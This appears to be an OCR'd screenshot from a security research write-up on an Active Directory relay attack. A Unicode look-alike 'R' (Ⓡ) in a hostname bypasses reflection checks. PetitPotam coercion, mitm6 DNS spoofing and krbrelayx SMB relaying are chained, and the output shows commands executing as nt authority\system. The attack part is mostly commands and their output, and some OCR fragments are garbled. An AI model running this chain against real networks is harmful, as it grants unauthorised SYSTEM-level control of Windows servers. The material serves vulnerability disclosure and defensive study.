
SⓇV1.AD.LOCAL.
By replacing the R with a Unicode equivalent: Ⓡ (hex:
),
24 C7
the reflection worked!
$ PetitPotam.py -u user -p user SⓇV1.AD.LOCAL SRV1.AD
[...]

[+] Attack worked!

# mitm6 -d AD.LOCAL -r SRV1.AD.LOCAL

[...]

Sent spoofed reply for sⓡv1.ad.local. to fe80::7fab:d
# krbrelayx.py -t smb://SRV1.AD.LOCAL -c whoami

[...]

[*] SMBD: Received connection from 192.168.62.10

[*] Executed specified command on host: srv1.ad.local

nt authority\system
The same behaviour was also observed with other Unicode
variants such as ℝ, ᴿ, Ŕ, etc.